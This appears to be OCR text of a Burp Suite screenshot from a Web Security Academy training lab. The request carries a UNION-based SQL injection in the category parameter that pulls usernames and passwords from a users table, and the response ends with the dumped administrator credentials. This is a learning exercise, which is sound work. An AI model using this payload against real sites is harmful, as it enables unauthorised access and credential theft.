 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /filter?category=Pets'+union+SELECT+username,password+from+users+-- HTTP/1.1
2 Host: ace41fd71f0af7fbc0d90a6b00780092.web-security-academy.net
3 Cookie: session=H35n25cccKtsbtCbMX7JAAIuObIjRg99
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ace41fd71f0af7fbc0d90a6b00780092.web-security-academy.net/filter?category=Clothing%2
c+shoes+and+accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Give your beloved furry friend their dream birthday. Here at PED, we offer unrivaled entertainment at
competitive prices. Starting with our best seller, the Balloon Ride. A large collection of helium-filled
balloons will be attached with a harness to your dog, once we are confident we have enough power for
takeoff then it's up, up and away they go. This adventure is heavily weather dependent as strong winds
could prove hazardous as all dogs fly unaccompanied. Your dog will travel at 5 mph with the wind in its
face, and I expect its tongue hanging out. Better than a trip in the car with the window open. Health &
Safety is of paramount importance to us, should the dog, at any time, veer off course we will instantly
start firing at the balloons one by one in order to facilitate their safe descent. This should not be any
cause for concern as this is our official landing procedure at the end of the ride, and no fatalities have
been recorded. You are strongly advised to wear wet weather clothing and carry an umbrella on the
day, the dogs can become very excited on this ride and we have little control over where they might
hover. Give your best friend the time of its life, book today as all early birds have an added bonus of
choosing the colors of the balloons.
administrator
wjhfu3wdk1xa8lpk0gux